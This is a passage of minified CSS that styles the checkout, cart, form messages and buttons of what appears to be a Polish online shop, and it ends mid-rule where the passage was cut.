a{color:#fff;text-decoration:none}#zapytanie-submit span,#przeslij-submit span,#product-availability-question span,#ask-about-product-submit span{font-weight:inherit;line-height:inherit}#zapytanie-submit:hover,#przeslij-submit:hover,#product-availability-question:hover,#ask-about-product-submit:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}#zapytanie-submit:hover a,#przeslij-submit:hover a,#product-availability-question:hover a,#ask-about-product-submit:hover a{color:#fff;text-decoration:none}#zapytanie-submit:hover span,#przeslij-submit:hover span,#product-availability-question:hover span,#ask-about-product-submit:hover span{font-weight:inherit;line-height:inherit}.rodo-header,.form-group,.infotext{font-size:13px}.popup-propagate,.popup-content{width:100%}.rodo-confirm-second-line label::before{content:"* ";display:inline-block;font-size:12px;visibility:visible;margin-right:2px}#form-info-error{color:red;padding:5px 0}.page.messages{position:sticky;z-index:100;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.page.messages p{margin-bottom:unset}.message-success,.form-message{margin:0 !important;background-color:#00377b !important;color:#fff !important;padding:20px !important;opacity:1 !important;font-size:14px !important;border:none !important;-webkit-transition:all .3s ease-in-out !important;-o-transition:all .3s ease-in-out !important;transition:all .3s ease-in-out !important}.message-success div,.form-message div{padding-left:0px !important}.message-success div::before,.form-message div::before{top:50% !important !important;cursor:pointer !important}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#de231c;content:'\e60e';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:none;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.success>div{display:flex;align-items:center;justify-content:space-between;line-height:15px}.message.success>div .message-buttons{display:flex}.message-error{margin:0 !important;background-color:darkred !important;color:#fff !important;padding:20px !important;opacity:1 !important;font-size:14px !important;border:none !important;-webkit-transition:all .3s ease-in-out !important;-o-transition:all .3s ease-in-out !important;transition:all .3s ease-in-out !important}.message-error div{padding-left:0px !important}.message-error div::before{top:50% !important !important;cursor:pointer !important}.message-error>*:first-child:before{display:none !important}.form-message{display:flex;justify-content:space-between;align-items:center}.close-form-message{display:inline-block;width:30px;height:30px;overflow:hidden;position:relative;cursor:pointer}.close-form-message::before,.close-form-message::after{content:'';position:absolute;height:2px;width:100%;top:50%;left:0;margin-top:-1px;background:#fff}.close-form-message::before{transform:rotate(45deg)}.close-form-message::after{transform:rotate(-45deg)}.message.notice{margin:0 !important;background-color:#00377b !important;color:#fff !important;padding:20px !important;opacity:1 !important;font-size:14px !important;border:none !important;-webkit-transition:all .3s ease-in-out !important;-o-transition:all .3s ease-in-out !important;transition:all .3s ease-in-out !important}.message.notice div{padding-left:0px !important}.message.notice div::before{top:50% !important !important;cursor:pointer !important}.message.notice>*:first-child:before{content:""}.wishlist-index-index .message-success>div{display:block !important;line-height:1.5}.message-success>div a{background-color:#2f7aea;margin:0 10px;padding:2px 10px;border-radius:3px;color:#fff;text-decoration:none}@media (max-width:767px){.message-success>div{flex-direction:column;align-items:flex-start}.message-success>div a{margin:0;margin-top:10px}.message-success>div .message-buttons{width:100%;padding-left:0;flex-direction:column}p #cart_redirect_button{margin-top:10px;display:block}}#cart_redirect_button,#whishlist_redirect_button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;padding:0 10px !important}#cart_redirect_button:hover,#whishlist_redirect_button:hover{text-decoration:none}#cart_redirect_button a,#whishlist_redirect_button a{color:#fff;text-decoration:none}#cart_redirect_button span,#whishlist_redirect_button span{font-weight:inherit;line-height:inherit}#cart_redirect_button:hover,#whishlist_redirect_button:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}#cart_redirect_button:hover a,#whishlist_redirect_button:hover a{color:#fff;text-decoration:none}#cart_redirect_button:hover span,#whishlist_redirect_button:hover span{font-weight:inherit;line-height:inherit}.cart-redirect-1,.cart-redirect-2,#whishlist_redirect_button{margin-left:10px !important;min-width:120px;display:flex;align-items:center}@media (max-width:600px){.cart-redirect-1,.cart-redirect-2,#whishlist_redirect_button{margin-left:0 !important}}.cart-redirect-1 .cart-redirect-2,.cart-redirect-2 .cart-redirect-2,#whishlist_redirect_button .cart-redirect-2{margin-top:10px}#maincontent .checkout-all{font-size:14px;width:100%;max-width:100%;margin:10px 0}#maincontent .checkout-all .container{margin:0;padding:0}#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury,#maincontent .checkout-all .podsumowanie-koszyka-informacje{display:flex;margin-top:10px}#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury h3,#maincontent .checkout-all .podsumowanie-koszyka-informacje h3,#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury p,#maincontent .checkout-all .podsumowanie-koszyka-informacje p{margin:0;width:50%}#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury p,#maincontent .checkout-all .podsumowanie-koszyka-informacje p{padding-left:2px;line-height:20px;margin-top:0 !important}#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury h3,#maincontent .checkout-all .podsumowanie-koszyka-informacje h3{font-weight:bold;text-align:left;line-height:20px}#maincontent .checkout-all .container{max-width:100%}#maincontent .checkout-all .podsumowanie-kolumna-druga .label{padding:0}#maincontent .checkout-all .podsumowanie-kolumna-druga .label h5,#maincontent .checkout-all .podsumowanie-kolumna-druga .label p{text-align:left;font-size:14px}#maincontent .checkout-all .podsumowanie-kolumna-druga .value{padding:0}#maincontent .checkout-all .podsumowanie-kolumna-druga .value h5,#maincontent .checkout-all .podsumowanie-kolumna-druga .value h6{text-align:right;font-size:16px}#maincontent .checkout-all .podsumowanie-kolumna-druga .value p{text-align:right;font-size:11px;color:#808080}#maincontent .checkout-all .checkout-step-c{width:100%}#maincontent .checkout-all .summary-totals,#maincontent .checkout-all .podsumowanie-kolumna-druga{display:flex;flex-direction:column}#maincontent .checkout-all .summary-totals .do-zaplaty,#maincontent .checkout-all .podsumowanie-kolumna-druga .do-zaplaty{order:1;padding-top:10px;border-top:1px solid #00377b}#maincontent .checkout-all .total-element{display:flex;margin-bottom:10px}#maincontent .checkout-all .total-element-label{width:50%}#maincontent .checkout-all .total-element-value-wrapper{padding-left:5px;width:50%;display:flex;flex-direction:column;font-size:16px;align-items:flex-end;margin:5px 0}@media (max-width:767px){#maincontent .checkout-all .total-element-value-wrapper h5{font-size:16px;font-weight:normal;margin-bottom:0}}#maincontent .checkout-all .total-element-value-wrapper p{font-size:14px;color:#808080}#maincontent .checkout-all .total-element-discount .total-element{align-items:flex-end}#maincontent .checkout-all .total-element-discount .total-element-label{font-weight:bold;line-height:18px;color:#de231c;display:flex;flex-direction:column}#maincontent .checkout-all .total-element-discount .total-element-value-wrapper{font-weight:bold;color:#de231c;margin-bottom:0}#maincontent .checkout-all .input-wrapper textarea{margin-bottom:0}#maincontent .checkout-all #quote_setCustomerNote-message{padding-top:5px;color:red;font-size:13px}.checkout-all .input-wrapper{display:flex;flex-direction:column;padding:5px 0;position:relative}.input-wrapper input::placeholder,.input-wrapper textarea::placeholder{color:#cccccc;font-size:12px;font-style:italic}.input-wrapper label{position:absolute;padding-left:15px;top:19px;color:#cccccc;font-size:12px;font-style:italic}@media (max-width:899px){.input-wrapper label{top:16px}}.address-numers,.adres-numer{display:flex;justify-content:space-between}.address-numers .input-wrapper,.adres-numer .input-wrapper{width:48% !important}.input-wrapper input,.input-wrapper textarea{padding:5px 10px;box-shadow:none}.input-wrapper input:valid+label,.input-wrapper textarea:valid+label{visibility:hidden}.input-wrapper input.required+label:after,.input-wrapper textarea.required+label:after{content:'*';color:red;margin-left:2px}.input-wrapper input:focus,.input-wrapper textarea:focus{box-shadow:none}.input-wrapper textarea{margin-bottom:20px}.checkout-all .row{display:flex;flex-wrap:wrap;justify-content:space-between;margin:0;width:100%}.kmk-checkout-form{display:flex;flex-wrap:wrap}.kmk-checkout-form .field-recaptcha{display:flex;justify-content:center;width:100%}.kmk-checkout-form .rejestracja-kolumna-trzecia{display:flex;flex-wrap:wrap;flex-direction:column}.kmk-checkout-form .kmk-checkout-customer-data,.kmk-checkout-form .kmk-checkout-address,.kmk-checkout-form .rejestracja-kolumna-trzecia{width:33.33%;box-sizing:border-box;padding:40px 40px}@media (max-width:899px){.kmk-checkout-form .kmk-checkout-customer-data,.kmk-checkout-form .kmk-checkout-address,.kmk-checkout-form .rejestracja-kolumna-trzecia{padding:40px 10px}}.kmk-checkout-form .kmk-checkout-customer-data,.kmk-checkout-form .rejestracja-kolumna-trzecia{display:flex;flex-direction:column;justify-content:space-between}@media (min-width:768px){.kmk-checkout-form .kmk-checkout-address{border-left:1px solid #dbdbdb;border-right:1px solid #dbdbdb}}.checkout-all .checkout-step-b-buttons .btn-col-1,.checkout-all .checkout-step-b-buttons .btn-col-2,.checkout-all .checkout-step-b-buttons .btn-col-3{width:33.33%;padding-bottom:30px}@media (max-width:899px){.checkout-all .checkout-step-b-buttons .btn-col-1,.checkout-all .checkout-step-b-buttons .btn-col-2,.checkout-all .checkout-step-b-buttons .btn-col-3{width:100%;border:none;padding-bottom:10px}}.checkout-all .checkout-step-b-buttons .btn-col-1{margin:0}.checkout-all .checkout-step-b-buttons .btn-col-2{border-right:1px solid #dbdbdb}@media (max-width:899px){.checkout-all .checkout-step-b-buttons .btn-col-2{display:none}}.checkout-all .checkout-step-b-buttons .btn-col-3{padding-left:10px}@media (max-width:899px){.checkout-all .checkout-step-b-buttons .btn-col-3{padding-left:0}}.checkout-all .checkout-step-b-buttons button,.checkout-all .checkout-step-b-buttons .cart.table-wrapper .actions-toolbar>.action,.checkout-all .checkout-step-b-buttons .action-gift{border:none;color:#fff;background-color:#00377b;border-radius:3px;cursor:pointer;box-shadow:none;font-size:14px;padding:0px}.checkout-all{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background-color:#fff;border:1px solid #dbdbdb}.kmk-checkout-form .row .info-darmowa-dostawa{border:1px solid #808080;padding:15px;border-radius:3px;display:flex;margin:10px 0;width:fit-content;margin:0 auto}.kmk-checkout-form .row .info-darmowa-dostawa em,.kmk-checkout-form .row .info-darmowa-dostawa i{margin-right:15px;color:#de231c}.kmk-checkout-form .row .info-darmowa-dostawa p{margin:0 !important;font-size:14px;font-weight:bold;line-height:13px}.kmk-checkout-form .row .info-darmowa-dostawa p .free-delivery-info{display:block;margin:5px 0;color:#808080;font-weight:normal}.kmk-checkout-form .row .info-darmowa-dostawa p a{color:#de231c;text-decoration:none}.kmk-checkout-form .row .info-darmowa-dostawa p a:hover{color:#2f7aea}.kmk-checkout-form .row .info-darmowa-dostawa .info-darmowa-dostawa-teksty h5{text-align:left}.kmk-checkout-form .row .info-darmowa-dostawa .info-darmowa-dostawa-teksty{margin-left:10px}.kmk-checkout-form .row .info-darmowa-dostawa .info-darmowa-dostawa-teksty a{padding:5px 10px;background:#00377b;display:inline-flex;color:#fff;text-decoration:none;border-radius:3px}.kmk-checkout-form .summary-terms{display:flex;flex-direction:column;line-height:20px;margin-bottom:10px}.kmk-checkout-form .summary-terms .warunki-zakupu{margin-bottom:20px}.kmk-checkout-form .summary-terms .custom-checbox{margin-bottom:10px}.kmk-checkout-form .summary-totals{line-height:20px;margin-bottom:20px;padding-bottom:20px}.kmk-checkout-form .summary-label{padding-left:0}.kmk-checkout-form .summary-label h5,.kmk-checkout-form .summary-label p{color:#00377b;text-align:left;font-size:14px}.kmk-checkout-form .summary-value{padding-right:0;margin-bottom:15px}.kmk-checkout-form .summary-value h5,.kmk-checkout-form .summary-value p{color:#00377b;text-align:right}.kmk-checkout-form .summary-value h5{font-size:14px}.kmk-checkout-form .summary-value p{font-size:11px;color:#808080}.kmk-checkout-form .summary-customer,.kmk-checkout-form .summary-register{line-height:20px;margin-bottom:20px}.summary-register .registration,.kmk-checkout-form .customer-status{display:flex;flex-direction:column;margin-top:20px}.kmk-checkout-form .summary-register a{color:#de231c;text-decoration:none;cursor:pointer}.kmk-checkout-form .custom-checbox input{position:absolute;opacity:0;cursor:pointer}.kmk-checkout-form .custom-checbox{position:relative;padding-left:23px}.kmk-checkout-form .checkmark{position:absolute;top:0;left:0;height:16px;width:16px;background-color:white;border-radius:4px;border:1px solid #00377b}@media (min-width:900px){.kmk-checkout-form .custom-checbox:hover input~.checkmark{background-color:#00377b}}.kmk-checkout-form .custom-checbox input:checked~.checkmark{background-color:#00377b}.kmk-checkout-form .checkmark:after{content:"";position:absolute;display:none}.kmk-checkout-form .custom-checbox input:checked~.checkmark:after{display:block}.kmk-checkout-form .custom-checbox .checkmark:after{left:5px;top:2px;width:5px;height:9px;border:solid #fff;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.kmk-checkout-form .bill-type p{margin:20px 0}textarea{height:100px}.kmk-checkout-form .billing-address{margin-bottom:20px}.kmk-checkout-form .kmk-checkout-shipping-address{margin-top:10px}.kmk-checkout-form a{color:#2f7aea;text-decoration:none;cursor:pointer}.kmk-checkout-form a:hover{color:#de231c}.checkout-all .checkout-step-b-buttons>div{width:33.33%;display:flex;justify-content:center;box-sizing:border-box;padding:10px 0}.checkout-all{flex-wrap:nowrap;padding:0 10px}.checkout-all .btn-col-3,.checkout-all .btn-col-1,.checkout-all .btn-col-1-mobile{flex:none;max-width:100%;display:flex;width:100%;flex-wrap:wrap;padding:0}.checkout-all .btn-col-3 a,.checkout-all .btn-col-1 a,.checkout-all .btn-col-1-mobile a{width:100%}.checkout-all .btn-col-3 button,.checkout-all .btn-col-1 button,.checkout-all .btn-col-1-mobile button,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action,.checkout-all .btn-col-3 .action-gift,.checkout-all .btn-col-1 .action-gift,.checkout-all .btn-col-1-mobile .action-gift{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;width:100%;height:40px}.checkout-all .btn-col-3 button:hover,.checkout-all .btn-col-1 button:hover,.checkout-all .btn-col-1-mobile button:hover,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action:hover,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action:hover,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action:hover,.checkout-all .btn-col-3 .action-gift:hover,.checkout-all .btn-col-1 .action-gift:hover,.checkout-all .btn-col-1-mobile .action-gift:hover{text-decoration:none}.checkout-all .btn-col-3 button.poprzedni-krok-btn,.checkout-all .btn-col-1 button.poprzedni-krok-btn,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn,.checkout-all .btn-col-3 .action-gift.poprzedni-krok-btn,.checkout-all .btn-col-1 .action-gift.poprzedni-krok-btn,.checkout-all .btn-col-1-mobile .action-gift.poprzedni-krok-btn{border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.checkout-all .btn-col-3 button.poprzedni-krok-btn a,.checkout-all .btn-col-1 button.poprzedni-krok-btn a,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn a,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn a,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn a,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn a,.checkout-all .btn-col-3 .action-gift.poprzedni-krok-btn a,.checkout-all .btn-col-1 .action-gift.poprzedni-krok-btn a,.checkout-all .btn-col-1-mobile .action-gift.poprzedni-krok-btn a{color:#00377b;text-decoration:none}.checkout-all .btn-col-3 button.poprzedni-krok-btn span,.checkout-all .btn-col-1 button.poprzedni-krok-btn span,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn span,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn span,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn span,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn span,.checkout-all .btn-col-3 .action-gift.poprzedni-krok-btn span,.checkout-all .btn-col-1 .action-gift.poprzedni-krok-btn span,.checkout-all .btn-col-1-mobile .action-gift.poprzedni-krok-btn span{font-weight:inherit;line-height:inherit}.checkout-all .btn-col-3 button.poprzedni-krok-btn:hover,.checkout-all .btn-col-1 button.poprzedni-krok-btn:hover,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn:hover,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn:hover,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn:hover,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn:hover,.checkout-all .btn-col-3 .action-gift.poprzedni-krok-btn:hover,.checkout-all .btn-col-1 .action-gift.poprzedni-krok-btn:hover,.checkout-all .btn-col-1-mobile .action-gift.poprzedni-krok-btn:hover{background-color:#00377b;color:#fff}.checkout-all .btn-col-3 button.poprzedni-krok-btn:hover a,.checkout-all .btn-col-1 button.poprzedni-krok-btn:hover a,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn:hover a,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn:hover a,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn:hover a,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn:hover a,.checkout-all .btn-col-3 .action-gift.poprzedni-krok-btn:hover a,.checkout-all .btn-col-1 .action-gift.poprzedni-krok-btn:hover a,.checkout-all .btn-col-1-mobile .action-gift.poprzedni-krok-btn:hover a{color:#fff;text-decoration:none}.checkout-all .btn-col-3 button.poprzedni-krok-btn:hover span,.checkout-all .btn-col-1 button.poprzedni-krok-btn:hover span,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn:hover span,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn:hover span,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn:hover span,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn:hover span,.checkout-all .btn-col-3 .action-gift.poprzedni-krok-btn:hover span,.checkout-all .btn-col-1 .action-gift.poprzedni-krok-btn:hover span,.checkout-all .btn-col-1-mobile .action-gift.poprzedni-krok-btn:hover span{font-weight:inherit;line-height:inherit}.checkout-all .btn-col-3 button.przejdz-dalej-btn,.checkout-all .btn-col-1 button.przejdz-dalej-btn,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn,.checkout-all .btn-col-3 .action-gift.przejdz-dalej-btn,.checkout-all .btn-col-1 .action-gift.przejdz-dalej-btn,.checkout-all .btn-col-1-mobile .action-gift.przejdz-dalej-btn{border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.checkout-all .btn-col-3 button.przejdz-dalej-btn a,.checkout-all .btn-col-1 button.przejdz-dalej-btn a,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn a,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn a,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn a,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn a,.checkout-all .btn-col-3 .action-gift.przejdz-dalej-btn a,.checkout-all .btn-col-1 .action-gift.przejdz-dalej-btn a,.checkout-all .btn-col-1-mobile .action-gift.przejdz-dalej-btn a{color:#fff;text-decoration:none}.checkout-all .btn-col-3 button.przejdz-dalej-btn span,.checkout-all .btn-col-1 button.przejdz-dalej-btn span,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn span,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn span,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn span,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn span,.checkout-all .btn-col-3 .action-gift.przejdz-dalej-btn span,.checkout-all .btn-col-1 .action-gift.przejdz-dalej-btn span,.checkout-all .btn-col-1-mobile .action-gift.przejdz-dalej-btn span{font-weight:inherit;line-height:inherit}.checkout-all .btn-col-3 button.przejdz-dalej-btn:hover,.checkout-all .btn-col-1 button.przejdz-dalej-btn:hover,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn:hover,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn:hover,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn:hover,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn:hover,.checkout-all .btn-col-3 .action-gift.przejdz-dalej-btn:hover,.checkout-all .btn-col-1 .action-gift.przejdz-dalej-btn:hover,.checkout-all .btn-col-1-mobile .action-gift.przejdz-dalej-btn:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.checkout-all .btn-col-3 button.przejdz-dalej-btn:hover a,.checkout-all .btn-col-1 button.przejdz-dalej-btn:hover a,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn:hover a,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn:hover a,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn:hover a,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn:hover a,.checkout-all .btn-col-3 .action-gift.przejdz-dalej-btn:hover a,.checkout-all .btn-col-1 .action-gift.przejdz-dalej-btn:hover a,.checkout-all .btn-col-1-mobile .action-gift.przejdz-dalej-btn:hover a{color:#fff;text-decoration:none}.checkout-all .btn-col-3 button.przejdz-dalej-btn:hover span,.checkout-all .btn-col-1 button.przejdz-dalej-btn:hover span,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn:hover span,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn:hover span,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn:hover span,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn:hover span,.checkout-all .btn-col-3 .action-gift.przejdz-dalej-btn:hover span,.checkout-all .btn-col-1 .action-gift.przejdz-dalej-btn:hover span,.checkout-all .btn-col-1-mobile .action-gift.przejdz-dalej-btn:hover span{font-weight:inherit;line-height:inherit}.checkout-all .btn-col-1{margin-top:20px}@media (max-width:767px){.checkout-all .btn-col-1{display:none}}.checkout-all .btn-col-1-mobile{margin-bottom:20px}@media (min-width:768px){.checkout-all .btn-col-1-mobile{display:none}}.checkout-all .form-info-error{width:100%;text-align:center;color:red;margin-top:10px}.kmk-checkout-form .abc{display:none}.kmk-checkout-form .koszt-dostawy{margin:10px 0}@media (max-width:899px){.kmk-checkout-form .kmk-checkout-customer-data,.kmk-checkout-form .kmk-checkout-address,.kmk-checkout-form .rejestracja-kolumna-trzecia{width:100%}.summary-terms{margin-bottom:10px}.summary-terms .warunki-zakupu{margin-bottom:20px}.summary-terms .custom-checbox{margin-bottom:10px}.kmk-checkout-form .row .info-darmowa-dostawa{justify-content:flex-start;width:100%}}.checkout-all .summary{display:none}#stepB{margin-right:auto}#createOrder{margin-left:auto}@media (max-width:899px){.checkout-step-c .checkout-body .podsumowanie-koszyka-dane-klienta{max-width:100%;flex:0 0 100%;border-top:1px solid #dbdbdb}}.checkout-all .summary-products,.checkout-all .podsumowanie-koszyka-dane-klienta{width:66.66%;border-right:1px solid #dbdbdb;padding:20px 0;box-sizing:border-box}.checkout-all .summary-products .row .col-sm-4.col-xl-4.col-md-4.col-lg-4,.checkout-all .podsumowanie-koszyka-dane-klienta .row .col-sm-4.col-xl-4.col-md-4.col-lg-4{padding-left:0}@media (max-width:899px){.checkout-all .summary-products,.checkout-all .podsumowanie-koszyka-dane-klienta{width:100%;border:none}.checkout-all .summary-products .row .col-xl-6,.checkout-all .podsumowanie-koszyka-dane-klienta .row .col-xl-6{width:100%;max-width:100%;flex:auto}}.checkout-all .summary-products h3,.checkout-all .podsumowanie-koszyka-dane-klienta h3{font-size:14px}.checkout-all .podsumowanie-kolumna-druga{width:33.33%;padding:20px;box-sizing:border-box;color:#000}@media (max-width:899px){.checkout-all .podsumowanie-kolumna-druga{width:100%;border-left:1px solid #dbdbdb}}@media (max-width:767px){.checkout-all .podsumowanie-kolumna-druga{border-left:none}}.checkout-all .podsumowanie-kolumna-druga .label{margin-top:0 !important}.checkout-all .podsumowanie-kolumna-druga .row{margin-bottom:10px}.checkout-all .podsumowanie-kolumna-druga .do-zaplaty .value h5{color:#de231c}.checkout-all .podsumowanie-kolumna-druga .value{text-align:start;width:30%;margin-bottom:15px;color:#00377b}.checkout-all .summary-products{border-bottom:1px solid #dbdbdb}@media (max-width:899px){.checkout-all .summary-products{border:none}}.checkout-all .summary-products .product .row .col-0{width:50% !important;max-width:50%;display:inline-flex}.checkout-all .summary-products .product .row .col-0 img{margin-right:10px}.checkout-all .summary-products .product .row .col-2,.checkout-all .summary-products .product .row .col-4{width:25% !important;max-width:25%}.checkout-all .summary-products .product .row .col-0,.checkout-all .summary-products .product .row .col-2,.checkout-all .summary-products .product .row .col-4{flex:auto;padding-right:10px;box-sizing:border-box;margin:5px 0}.checkout-all .summary-products .product .row .col-0 h4,.checkout-all .summary-products .product .row .col-2 h4,.checkout-all .summary-products .product .row .col-4 h4{font-size:14px}.checkout-all .summary-products .product .row h4{line-height:20px;text-align:left}.checkout-all .summary-products .products .product .row p.netto{font-size:11px;color:#808080}.checkout-all .products-header .row .col-6{width:50%;max-width:50%;flex:auto}.checkout-all .products-header .row .col-2,.checkout-all .products-header .row .col-4{width:25%;max-width:25%;flex:auto}.checkout-all .informacje-o-kliencie-naglowek{font-weight:bold;margin-bottom:20px;font-size:16px}.input-error-msg{color:red;margin-top:5px;font-size:11px}#maincontent .column.top .info-darmowa-dostawa{border:1px solid #808080;padding:15px;border-radius:4px;display:flex;width:fit-content;margin:0 auto}#maincontent .column.top .info-darmowa-dostawa em,#maincontent .column.top .info-darmowa-dostawa i{margin-right:15px;color:#de231c}#maincontent .column.top .info-darmowa-dostawa p{margin:0 !important;font-size:14px;font-weight:bold;line-height:13px}#maincontent .column.top .info-darmowa-dostawa p .free-delivery-info{display:block;margin:5px 0;color:#808080;font-weight:normal}#maincontent .column.top .info-darmowa-dostawa p a{color:#de231c;text-decoration:none}#maincontent .column.top .info-darmowa-dostawa p a:hover{color:#2f7aea}.cart-empty{margin:20px auto;width:360px;height:360px;display:flex;flex-direction:column;align-items:center;justify-content:center}@media (max-width:360px){.cart-empty{width:100%}}.cart-empty p{color:#00377b;text-align:center;font-size:18px;line-height:25px}.cart-empty img{width:50%;height:50%}.cart-empty a{color:#de231c}.cart-empty::before{display:none}.cart-container{font-size:16px;width:100%;margin:10px 0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:1px solid #dbdbdb;padding:30px 30px 10px 30px;background-color:#fff;display:flex;flex-direction:column}@media (max-width:460px){.cart-container{padding:20px 10px}}.cart-container .form-cart{width:100%}.cart-container .kmk-row{width:100%;margin:0}.cart-container select{font-size:14px}.cart-container #coupon_code-error{font-size:14px}.cart-container .table-caption{font-weight:bold;color:#00377b;margin-bottom:20px;display:none}.cart-container .kmk-checkout-shipping-elements.shipping-methods{margin-bottom:25px}.cart-container .shipping-methods{margin-bottom:10px}.cart-container .cart.table-wrapper{border:none !important}.cart-container .row{display:flex;margin:0;width:100%;justify-content:flex-start}.cart-container .kmk-row.row{justify-content:flex-end}.cart-container .column-labels{margin:20px 0;color:#00377b;font-size:14px}.cart-container .column-labels .delete{display:none}@media (max-width:899px){.cart-container .column-labels{display:none}}.cart-container .checkout-product{padding:20px 0px 20px 5px;margin:20px 0}.cart-container .checkout-product .row{position:relative}@media (max-width:768px){.cart-container .checkout-product{border-bottom:1px solid #808080}.cart-container .checkout-product .row{flex-direction:row;margin-bottom:20px !important}.cart-container .checkout-product .image-name .row .col-sm-2{width:30%}.cart-container .checkout-product .image-name .row .product-item-name-wrapper{width:70%;flex:0 0 70%}.cart-container .checkout-product .price-qty .row{flex-direction:row-reverse}.cart-container .checkout-product .price-qty .row .lista-zamowionych-produktow-cena{width:50%}.cart-container .checkout-product .price-qty .row 